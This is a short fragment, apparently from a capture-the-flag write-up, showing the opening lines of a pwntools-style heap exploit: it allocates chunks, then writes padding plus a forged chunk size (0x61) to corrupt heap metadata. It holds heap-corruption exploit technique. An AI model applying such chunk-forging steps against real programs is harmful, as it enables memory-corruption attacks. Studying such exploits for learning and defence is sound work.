 1 create(0x18,0) # 0x20
2 create(0xc8,1) # d0
3 create(0x65,2)  # 0x70
4
5 info("create 2 chunk, 0x20, 0xd8")
6 fake = "A"*0x68
7 fake += p64(0x61)  ## fake size
8 edit(1,fake)
9 info("fake")